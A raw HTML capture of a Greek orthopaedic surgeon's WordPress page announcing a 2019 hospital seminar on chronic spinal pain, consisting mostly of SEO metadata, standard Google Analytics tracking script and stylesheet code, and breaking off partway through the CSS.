

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andreasmorakis.gr/%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%BF-%CF%83%CF%80%CE%BF%CE%BD%CE%B4%CF%85%CE%BB%CE%B9%CE%BA%CF%8C-%CF%80%CF%8C%CE%BD%CE%BF/
body_size: 17448
content:
<!DOCTYPE html>
<html lang="el">

<head>
<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Stargazer 4.0.0" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ημερίδα για τον χρόνιο σπονδυλικό πόνο - Ανδρέας Μοράκης</title>
	<meta name="description" content="Ο σύλλογος OsteoProlipsis.Gr, συμμετέχει στη διοργάνωση ημερίδας στις 7 Ιουνίου 2019 στο νοσοκομείο ΚΑΤ, με θέμα: «Διαχείριση χρόνιου σπονδυλικού πόνου»." />
	<link rel="canonical" href="https://www.andreasmorakis.gr/χρόνιο-σπονδυλικό-πόνο/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ημερίδα για τον χρόνιο σπονδυλικό πόνο - Ανδρέας Μοράκης" />
	<meta property="og:description" content="Ο σύλλογος OsteoProlipsis.Gr, συμμετέχει στη διοργάνωση ημερίδας στις 7 Ιουνίου 2019 στο νοσοκομείο ΚΑΤ, με θέμα: «Διαχείριση χρόνιου σπονδυλικού πόνου»." />
	<meta property="og:url" content="https://www.andreasmorakis.gr/χρόνιο-σπονδυλικό-πόνο/" />
	<meta property="og:site_name" content="Ανδρέας Μοράκης" />
	<meta property="article:published_time" content="2019-05-14T12:30:55+00:00" />
	<meta property="article:modified_time" content="2019-05-14T12:30:59+00:00" />
	<meta property="og:image" content="http://www.andreasmorakis.gr/wp-content/uploads/2019/05/Ημερίδα-για-τον-χρόνιο-σπονδυλικό-πόνο-683x1024.jpg" />
	<meta name="author" content="andreas" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="andreas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/#article","isPartOf":{"@id":"https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/"},"author":{"name":"andreas","@id":"https://www.andreasmorakis.gr/#/schema/person/fa8cb11652161ee92cf8fffe64106410"},"headline":"Ημερίδα για τον χρόνιο σπονδυλικό πόνο","datePublished":"2019-05-14T12:30:55+00:00","dateModified":"2019-05-14T12:30:59+00:00","mainEntityOfPage":{"@id":"https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/"},"wordCount":12,"keywords":["ημερίδα OsteoProlipsis.Gr","ημερίδα ΚΑΤ","ημερίδα χρόνιου σπονδυλικού πόνου"],"articleSection":["Ανακοινώσεις"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/","url":"https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/","name":"Ημερίδα για τον χρόνιο σπονδυλικό πόνο - Ανδρέας Μοράκης","isPartOf":{"@id":"https://www.andreasmorakis.gr/#website"},"datePublished":"2019-05-14T12:30:55+00:00","dateModified":"2019-05-14T12:30:59+00:00","author":{"@id":"https://www.andreasmorakis.gr/#/schema/person/fa8cb11652161ee92cf8fffe64106410"},"description":"Ο σύλλογος OsteoProlipsis.Gr, συμμετέχει στη διοργάνωση ημερίδας στις 7 Ιουνίου 2019 στο νοσοκομείο ΚΑΤ, με θέμα: «Διαχείριση χρόνιου σπονδυλικού πόνου».","breadcrumb":{"@id":"https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/"]}]},{"@type":"BreadcrumbList","@id":"https://www.andreasmorakis.gr/%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%bf-%cf%83%cf%80%ce%bf%ce%bd%ce%b4%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%80%cf%8c%ce%bd%ce%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.andreasmorakis.gr/"},{"@type":"ListItem","position":2,"name":"Ημερίδα για τον χρόνιο σπονδυλικό πόνο"}]},{"@type":"WebSite","@id":"https://www.andreasmorakis.gr/#website","url":"https://www.andreasmorakis.gr/","name":"Ανδρέας Μοράκης","description":"Ορθοπαιδικός - Χειρουργός Σπονδυλικής Στήλης","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.andreasmorakis.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Person","@id":"https://www.andreasmorakis.gr/#/schema/person/fa8cb11652161ee92cf8fffe64106410","name":"andreas","url":"https://www.andreasmorakis.gr/author/andreas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ανδρέας Μοράκης" href="https://www.andreasmorakis.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ανδρέας Μοράκης" href="https://www.andreasmorakis.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.andreasmorakis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andreasmorakis.gr%2F%25cf%2587%25cf%2581%25cf%258c%25ce%25bd%25ce%25b9%25ce%25bf-%25cf%2583%25cf%2580%25ce%25bf%25ce%25bd%25ce%25b4%25cf%2585%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25cf%258c%25ce%25bd%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.andreasmorakis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andreasmorakis.gr%2F%25cf%2587%25cf%2581%25cf%258c%25ce%25bd%25ce%25b9%25ce%25bf-%25cf%2583%25cf%2580%25ce%25bf%25ce%25bd%25ce%25b4%25cf%2585%25ce%25bb%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25cf%258c%25ce%25bd%25ce%25bf%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HN9YGC9GXM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.andreasmorakis.gr\/%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%BF-%CF%83%CF%80%CE%BF%CE%BD%CE%B4%CF%85%CE%BB%CE%B9%CE%BA%CF%8C-%CF%80%CF%8C%CE%BD%CE%BF\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HN9YGC9GXM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HN9YGC9GXM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.andreasmorakis.gr/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.andreasmorakis.gr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 